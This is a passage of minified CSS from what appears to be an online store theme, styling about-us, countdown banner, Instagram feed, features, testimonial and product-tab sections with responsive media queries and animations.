img{margin:auto}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper .video-play-icon{position:absolute;left:0;right:0;text-align:center;margin:0 auto;z-index:1}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper .video-play-icon a .ripple-effect{position:relative;display:inline-block}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper .video-play-icon a .ripple-effect:before,.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper .video-play-icon a .ripple-effect:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;border-radius:50%;border:1px solid rgba(208,190,190,.5);-webkit-animation:ripple 2s linear infinite;animation:ripple 2s linear infinite;transition:all .4s ease-in-out}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper .video-play-icon a .ripple-effect:after{-webkit-animation:ripple 2s linear 1s infinite;animation:ripple 2s linear 1s infinite}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper .video-play-icon a i{font-size:70px;line-height:60px;color:silver}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .description{margin-bottom:25px;font-size:14px;font-weight:400;color:#787878;letter-spacing:.5px;line-height:24px}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .description p{margin-bottom:10px}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list{margin-bottom:20px;overflow:hidden;clear:both}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item{overflow:hidden;clear:both}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item li{font-size:14px;letter-spacing:.5px;font-weight:400;margin-bottom:10px;color:#666;padding:0 10px 0 18px;position:relative;line-height:24px}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item li:before{position:absolute;content:"";width:8px;height:8px;border-radius:50%;background:var(--brand-secondary);top:8px;left:0}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item .category-title{font-size:24px;letter-spacing:.5px;font-weight:600;margin-bottom:20px;color:#222;line-height:24px}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item li{font-size:15px;letter-spacing:.5px;font-weight:500;margin-bottom:10px;color:#666;padding:0 0 0 18px;position:relative;line-height:24px}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item li:before{position:absolute;content:"";width:8px;height:8px;border-radius:50%;background:var(--brand-secondary);top:8px;left:0}@media (max-width: 991px){.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block{text-align:center!important}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper{margin-bottom:20px}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item{text-align:center}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item li{display:inline-block}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item{text-align:center}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item .category-title{font-size:20px}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item li{display:inline-block;padding:0 10px 0 18px}.ishi-aboutus-section .ishiaboutusblock .about_style1 .about-image-wrapper .image-wrapper{margin-bottom:20px}.ishi-aboutus-section .ishiaboutusblock .about_style2 .about-image-wrapper .image-wrapper{margin-top:20px}.ishi-aboutus-section .ishiaboutusblock .about_style3 .text-wrapper .about-text-block{margin-bottom:20px}}@media (max-width: 543px){.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .description{margin-bottom:20px}}@media (max-width: 400px){.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item{text-align:left}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item li{display:block}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item{text-align:left}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item li{display:block}}@keyframes ripple{0%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:1}to{-webkit-transform:scale(1.75);transform:scale(1.75);opacity:0}}.ishi-bannerwithtimer-section .bannerwithtimer{position:relative;clear:both}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content{position:relative;display:flex}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-image{position:absolute;left:auto;right:0;top:0;z-index:1;text-align:center}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-image .image-wrapper{position:relative;display:block;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block{text-align:left;padding-left:10%}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .title{font-size:40px;line-height:40px;letter-spacing:0px;font-weight:700;position:relative;margin-bottom:25px}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .description{margin-bottom:25px;font-size:14px;font-weight:400;letter-spacing:.5px;line-height:24px}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .description p{margin-bottom:10px}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .countdowncontainer{margin-bottom:25px}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .countdowncontainer .countdown{display:inline-block;vertical-align:middle;text-align:center;min-width:45px;margin-right:20px;font-size:34px;line-height:34px;letter-spacing:0px;font-weight:600;position:relative}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .countdowncontainer .countdown:after{position:absolute;left:auto;right:-17px;content:":";top:-2px;font-size:30px;font-weight:700}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .countdowncontainer .countdown:last-child:after{display:none}@media (max-width: 1199px){.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block{padding-left:0}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .title{font-size:36px;line-height:36px}}@media (max-width: 991px){.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .title{font-size:30px;line-height:30px}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .countdowncontainer .countdown{min-width:35px;margin:0 10px;font-size:28px;line-height:28px}}@media (max-width: 767px){.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-image{position:unset}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content{display:block;overflow:hidden}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block{text-align:center;margin-bottom:20px}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .title{font-size:26px;line-height:30px}}@media (max-width: 543px){.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .description{margin-bottom:20px}}.ishi-instagram-block .ishiinstagram{overflow:hidden;position:relative}.ishi-instagram-block .ishiinstagram .home-title{position:relative}.ishi-instagram-block .ishiinstagram .home-title a{display:inline-block;font-size:40px;line-height:40px;letter-spacing:0px;font-weight:700;color:#222;text-transform:unset;position:relative;margin-bottom:25px;padding-bottom:25px}@media (max-width: 1199px){.ishi-instagram-block .ishiinstagram .home-title a{font-size:36px;line-height:36px}}@media (max-width: 991px){.ishi-instagram-block .ishiinstagram .home-title a{font-size:30px;line-height:30px}}@media (max-width: 767px){.ishi-instagram-block .ishiinstagram .home-title a{font-size:26px;line-height:26px}}@media (max-width: 543px){.ishi-instagram-block .ishiinstagram .home-title a{margin-bottom:20px;padding-bottom:20px}}.ishi-instagram-block .ishiinstagram .home-title a:before{position:absolute;content:"";width:80px;height:4px;background:var(--brand-secondary);bottom:0;left:0;right:0;margin:0 auto}.ishi-instagram-block .ishiinstagram .home-title a span{font-size:16px;display:block;line-height:24px;letter-spacing:8px;font-weight:500;margin-bottom:12px;color:var(--brand-secondary)}@media (max-width: 991px){.ishi-instagram-block .ishiinstagram .home-title a span{letter-spacing:5px}}@media (max-width: 767px){.ishi-instagram-block .ishiinstagram .home-title a span{letter-spacing:3px}}@media (max-width: 543px){.ishi-instagram-block .ishiinstagram .home-title a span{font-size:14px;margin-bottom:8px}}.ishi-instagram-block .ishiinstagram #instafeed,.ishi-instagram-block .ishiinstagram #instafeed .instaitem{position:relative}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a{display:block;position:relative;overflow:hidden;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .image-overlay{background:#ffffff40;position:absolute;width:94%;height:94%;top:0;right:0;left:0;bottom:0;margin:auto;overflow:hidden;opacity:0;transition:all 1.1s;-webkit-transition:all 1.1s;-moz-transition:all 1.1s;-ms-transition:all 1.1s;-o-transition:all 1.1s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .image-overlay:before,.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .image-overlay:after{content:"";width:0;height:2px;position:absolute;transition:all .2s linear;background:#ffffff80;left:50%;top:0;transition-duration:.6s;z-index:1;transition:all 1.1s;-webkit-transition:all 1.1s;-moz-transition:all 1.1s;-ms-transition:all 1.1s;-o-transition:all 1.1s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .image-overlay:after{left:50%;bottom:0;top:auto}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .image-overlay span:before,.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .image-overlay span:after{content:"";width:2px;height:0;position:absolute;transition:all .2s linear;background:#ffffff80;left:0;top:50%;transition-duration:.6s;z-index:1;transition:all 1.1s;-webkit-transition:all 1.1s;-moz-transition:all 1.1s;-ms-transition:all 1.1s;-o-transition:all 1.1s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .image-overlay span:after{right:0;left:auto;top:50%}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a img{max-width:100%;-webkit-transform-style:unset;transform-style:unset;transition:all 1.5s;-webkit-transition:all 1.5s;-moz-transition:all 1.5s;-ms-transition:all 1.5s;-o-transition:all 1.5s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .instagram{position:absolute;top:50%;left:0;right:0;text-align:center;margin:-10px auto 0;z-index:99;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .instagram i{font-size:30px;color:#fff;display:inline-block;vertical-align:middle;width:24px;height:24px;line-height:24px;border-radius:30px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .instagram i:hover{background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0% 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%);box-shadow:0 3px 10px #00000040}.ishi-instagram-block .ishiinstagram #instafeed .instaitem .text-container{position:absolute;bottom:0;display:block;padding:10px;width:100%;opacity:0;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;font-size:14px;font-weight:400;color:#fff}@media (max-width: 991px){.ishi-instagram-block .ishiinstagram #instafeed .instaitem .text-container{opacity:1}}.ishi-instagram-block .ishiinstagram #instafeed .instaitem .text-container .likes{float:left;display:inline-block;margin-left:10px;position:relative;margin-bottom:5px}.ishi-instagram-block .ishiinstagram #instafeed .instaitem .text-container .comments{float:right;display:inline-block;margin-right:10px;position:relative;margin-bottom:5px}.ishi-instagram-block .ishiinstagram #instafeed .instaitem .text-container i{display:block;font-size:16px;color:#fff;display:inline-block;padding-right:5px;padding-left:8px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover .image-overlay:before,.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover .image-overlay:after{width:100%;left:0}.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover .image-overlay span:before,.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover .image-overlay span:after{height:100%;top:0}.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover a .image-overlay{opacity:1}.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover a img{transform:scale(1.5);-moz-transform:scale(1.5);-webkit-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5)}.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover a .instagram{display:block;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ishi-instagram-block .ishiinstagram #instafeed .instaitem:hover .text-container{opacity:1}.ishi-instagram-block .ishiinstagram #instafeed .instahover a img{-webkit-filter:grayscale(70%);-moz-filter:grayscale(70%);-ms-filter:grayscale(70%);-o-filter:grayscale(70%);filter:grayscale(70%)}.ishi-features-section .features-block.bgimage{background-position:center;background-repeat:no-repeat;background-size:cover;background-attachment:fixed}.ishi-features-section .features-block .ishifeaturesblock_content{text-align:center}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container{text-align:center;margin-bottom:50px;padding:0 50px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container .image-inner{min-width:50px;min-height:50px;display:flex;margin:auto auto 10px;align-items:center;justify-content:center;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container .features-title{font-size:20px;font-weight:500;margin-bottom:5px;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container .features-subtitle{font-size:14px;font-weight:400;line-height:24px;letter-spacing:.5px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container .features-subtitle p{font-size:14px}.ishi-features-section .features-block .features_style1 .ishifeaturesblock_content .features-left{order:1}.ishi-features-section .features-block .features_style1 .ishifeaturesblock_content .features-right{order:3}.ishi-features-section .features-block .features_style1 .ishifeaturesblock_content .banner-center{order:2}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container{margin-bottom:30px;padding:0 15px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container:last-child{margin:0}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner{border-radius:10px;padding:30px 15px}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner .features-title{font-size:18px}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner .features-subtitle{font-size:14px;font-weight:400;letter-spacing:.5px;line-height:24px}.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock_content{display:block}.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container{margin-bottom:0;padding:0 15px}.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner .features-title{font-size:18px}.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner .features-subtitle{line-height:22px}@media (min-width: 992px){.ishi-features-section .features-block .ishifeaturesblock_content{display:flex;align-items:center}}@media (min-width: 768px){.ishi-features-section .features-block .section-header{margin-bottom:60px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container:hover .image-inner{transform:rotateY(360deg);-webkit-transition:rotateY(360deg);-moz-transition:rotateY(360deg);-o-transition:rotateY(360deg)}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container:hover .features-title{letter-spacing:.9px}}@media (max-width: 1199px){.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container{padding:0 30px}}@media (max-width: 991px){.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container{margin-bottom:20px}.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container:nth-child(3),.ishi-features-section .features-block .features_style3 .ishifeaturesblock-container:nth-child(4){margin-bottom:0}.ishi-features-section .features-block .features_style2 .banner-img,.ishi-features-section .features-block .features_style1 .ishifeaturesblock_content .banner-center .banner-img{margin-bottom:30px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container .features-title{font-size:18px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container{padding:0;margin-bottom:20px}}@media (min-width: 992px) and (max-width: 1199px){.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner .features-title{font-size:15px}}@media (min-width: 544px) and (max-width: 991px){.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container:nth-child(odd){clear:left}}@media (max-width: 767px){.ishi-features-section .features-block .section-header{margin-bottom:30px}}@media (min-width: 544px){.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container:nth-child(3){margin-bottom:0}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container:nth-child(odd){clear:left}}@media (max-width: 543px){.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner .features-title{font-size:16px}.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container{width:100%;padding:0 15%}.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container:nth-child(3){margin-bottom:20px}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container{width:100%}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner{padding:30px 15%}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner .features-title{font-size:16px}.ishi-features-section .features-block .features_style1 .ishifeaturesblock_content .features-right{width:100%}.ishi-features-section .features-block .features_style1 .ishifeaturesblock_content .features-left{width:100%;margin-bottom:20px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container .features-title{font-size:16px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container{padding:0 15%}}@media (max-width: 400px){.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container{padding:0 10%}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner{padding:30px 10%}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container{padding:0 10%}}@media (max-width: 350px){.ishi-features-section .features-block .features_style3 .ishifeaturesblock_content .ishifeaturesblock-container{padding:0 15px}.ishi-features-section .features-block .features_style2 .ishifeaturesblock_content .ishifeaturesblock-container .item-inner{padding:30px 15px}.ishi-features-section .features-block .ishifeaturesblock_content .ishifeaturesblock-container{padding:0}}.ishi-testimonial-section .ishitestimonial{position:relative}.ishi-testimonial-section .ishitestimonial.bgimage{background-position:center;background-repeat:no-repeat;background-size:cover}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container .user-ratting .starrating i{position:relative;font-style:normal;display:inline-block}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container .user-ratting .starrating i.star-icon:after{content:"\f005";font-family:FontAwesome;color:#ccc;font-size:18px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container .user-ratting .starrating i.starfill:after{content:"\f005";font-family:FontAwesome;color:#fec42d;font-size:18px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1{text-align:center;padding:60px 30px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .testimonial-img{display:inline-block;vertical-align:middle;min-width:80px;border-radius:50%;margin:0 auto 15px;overflow:hidden}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .testimonial-img img{max-width:100%}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .testimonial-img .placeholder-svg{width:80px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .user-ratting{margin-bottom:10px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .user-name{position:relative;margin-bottom:5px;display:block;font-size:20px;line-height:22px;font-weight:600}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .user-designation{display:block;font-weight:400;font-size:14px;color:var(--brand-secondary)}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .user-description{margin-bottom:15px;line-height:24px;font-weight:400;font-size:14px;letter-spacing:0}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .user-description p{font-size:14px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .user-description ul li{list-style:unset}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2{text-align:left;padding:65px 50px 40px;margin-top:60px;position:relative}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .testimonial-img{display:inline-block;vertical-align:middle;min-width:100px;border-radius:50%;margin:0 auto;border:5px solid var(--brand-secondary);overflow:hidden;position:absolute;top:-60px;left:50px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .testimonial-img img{max-width:100%}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .testimonial-img .placeholder-svg{width:100px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-ratting{margin-top:10px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-name{position:relative;display:inline-block;font-size:24px;line-height:24px;font-weight:600}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-designation{display:inline-block;font-weight:400;font-size:14px;padding-left:6px;color:var(--brand-secondary)}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-description{margin-bottom:15px;line-height:24px;font-weight:400;font-size:14px;letter-spacing:.5px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-description p{font-size:14px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-description ul li{list-style:unset}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3{text-align:center;width:70%;margin:0 auto;padding:0;background:transparent!important}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .testimonial-img{display:inline-block;vertical-align:middle;min-width:100px;border-radius:50%;margin:0 auto 15px;overflow:hidden}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .testimonial-img img{max-width:100%}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .testimonial-img .placeholder-svg{width:100px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .user-ratting{margin-top:5px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .user-name{position:relative;margin-bottom:5px;display:block;font-size:20px;line-height:22px;font-weight:600}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .user-designation{display:block;font-weight:400;font-size:14px;color:var(--brand-secondary)}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .user-description{margin-bottom:15px;line-height:28px;font-weight:400;font-size:14px;letter-spacing:0}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .user-description p{font-size:14px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .user-description ul li{list-style:unset}@media (min-width: 992px){.ishi-testimonial-section .ishitestimonial .testiminial-style3 .owl-nav{margin:0}.ishi-testimonial-section .ishitestimonial .testiminial-style3 .owl-nav .owl-prev,.ishi-testimonial-section .ishitestimonial .testiminial-style3 .owl-nav .owl-next{position:absolute;top:25%;margin:0}.ishi-testimonial-section .ishitestimonial .testiminial-style3 .owl-nav .owl-prev{left:10%;right:auto}.ishi-testimonial-section .ishitestimonial .testiminial-style3 .owl-nav .owl-next{left:auto;right:10%}}@media (min-width: 768px){.ishi-testimonial-section .ishitestimonial .section-header{margin-bottom:45px}}@media (max-width: 1199px){.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .testimonial-img{left:30px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2{padding:65px 30px 40px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1{padding:40px 20px}}@media (max-width: 991px){.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3{width:90%}}@media (max-width: 767px){.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3{width:100%}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .testimonial-img{position:unset;margin-bottom:20px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2{text-align:center;padding:40px 30px 30px;margin-top:0}.ishi-testimonial-section .ishitestimonial .section-header{margin-bottom:30px}}@media (max-width: 543px){.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1 .testimonial-img,.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style3 .testimonial-img,.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .testimonial-img{margin-bottom:15px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-designation{display:block}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2 .user-name{font-size:20px;display:block;margin-bottom:5px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style2{padding:40px 15px 30px}.ishi-testimonial-section .ishitestimonial .ishitestimonials-carousel .ishitestimonials-container.testimonial_style1{padding:40px 15px}}.manufacturer-block{border-radius:10px}.manufacturer-block .manufacturer-carousel{text-align:center}.manufacturer-block .manufacturer-carousel .logo-bar__item{cursor:pointer;-moz-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);-o-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0);transition:all 1s;-webkit-transition:all 1s;-moz-transition:all 1s;-o-transition:all 1s}.manufacturer-block .manufacturer-carousel .logo-bar__item img{max-width:100%;width:auto;margin:0 auto}.manufacturer-block .manufacturer-carousel .logo-bar__item:hover{-moz-transform:rotateY(360deg);-webkit-transform:rotateY(360deg);-o-transform:rotateY(360deg);-ms-transform:rotateY(360deg);transform:rotateY(360deg)}.manufacturer-block .manufacturer-carousel .owl-nav{margin-top:15px}.single-product-section .ishi-product-tab{margin-top:70px}.single-product-section .contact-form-bottom{width:80%;margin:0 auto}@media (max-width: 1199px){.single-product-section .contact-form-bottom{width:90%}}@media (max-width: 991px){.single-product-section .contact-form-bottom{width:100%}}@media (max-width: 767px){.single-product-section .ishi-product-tab{margin-top:30px}}.single-product-section .countdowncontainer .countdown{display:inline-block;vertical-align:middle;text-align:center;width:60px;margin-right:10px;background:#f5f7f9;border-radius:5px;height:60px;padding:5px 0;position:relative}@media (max-width: 543px){.single-product-section .countdowncontainer .countdown{margin-right:8px}}.single-product-section .countdowncontainer .countdown .data{font-size:24px;line-height:28px;letter-spacing:0px;font-weight:600;position:relative;color:#232323}@media (max-width: 543px){.single-product-section .countdowncontainer .countdown .data{font-size:20px}}.single-product-section .countdowncontainer .countdown .text{font-size:13px;line-height:20px;letter-spacing:0px;font-weight:400;position:relative;color:#666}.single-product-section .countdowncontainer .countdown:last-child:after{display:none}.ishiservices .services .service-block .service-title{font-weight:500}.featured-product-section .view-all-btn{margin-top:0}.featured-product-section .ishi-featured-product-tab .ishi-product-tabs{text-align:center;position:relative}.featured-product-section .ishi-featured-product-tab .ishi-product-tab-content .ishi-product-tab-pane{display:none;opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.featured-product-section .ishi-featured-product-tab .ishi-product-tab-content .ishi-product-tab-pane.active{display:block;opacity:1}.featured-product-section .ishi-featured-product-tab .ishi-product-tabs .ishi-product-tab-item{display:block;margin:0 0 10px}@media (min-width: 544px){.featured-product-section .ishi-featured-product-tab .ishi-product-tabs .ishi-product-tab-item{margin:0 3px 25px;display:inline-block;vertical-align:middle}}.featured-product-section .ishi-featured-product-tab .ishi-product-tabs .ishi-product-tab-item .ishi-product-nav-link{background:#f5f5f5;color:#232323;min-width:120px;display:block;padding:9px 12px;letter-spacing:1px;font-size:14px;font-weight:500;border-radius:0;position:relative;z-index:1;line-height:20px;-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;transition:all .6s}@media (max-width: 543px){.featured-product-section .ishi-featured-product-tab .ishi-product-tabs .ishi-product-tab-item 